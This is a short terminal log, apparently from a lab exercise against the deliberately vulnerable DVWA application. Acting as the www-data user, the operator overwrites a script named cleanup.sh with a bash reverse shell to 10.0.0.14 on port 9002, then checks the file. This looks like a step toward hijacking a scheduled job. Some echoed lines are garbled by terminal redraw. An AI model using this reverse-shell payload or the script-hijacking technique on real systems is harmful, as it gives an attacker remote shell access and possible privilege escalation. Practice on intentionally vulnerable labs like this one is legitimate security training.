 www-data@art-VirtualBox:/var/www/html/DVWA$ ls
ls
CHANGELOG.md     config       hackable          logout.php    setup.php
COPYING.txt      docs         ids_log.php       php.ini       tests
README.md        dvwa         index.php         phpinfo.php   vulnerabilities
about.php        external     instructions.php  robots.txt
cleanup.shclear  favicon.ico  login.php         security.php
www-data@art-VirtualBox:/var/www/html/DVWA$ echo 'bash -i >& /dev/tcp/10.0.0.14/9002 0>&1' > cleanup.sh
9002 0>&1' > cleanup.shcp/10.0.0.14/9
www-data@art-VirtualBox:/var/www/html/DVWA$ ls
ls
CHANGELOG.md  cleanup.shclear  favicon.ico       login.php    security.php
COPYING.txt   config           hackable          logout.php   setup.php
README.md     docs             ids_log.php       php.ini      tests
about.php     dvwa             index.php         phpinfo.php  vulnerabilities
cleanup.sh    external         instructions.php  robots.txt
www-data@art-VirtualBox:/var/www/html/DVWA$ cat cleanup.sh
cat cleanup.sh
bash -i >& /dev/tcp/10.0.0.14/9002 0>&1
www-data@art-VirtualBox:/var/www/html/DVWA$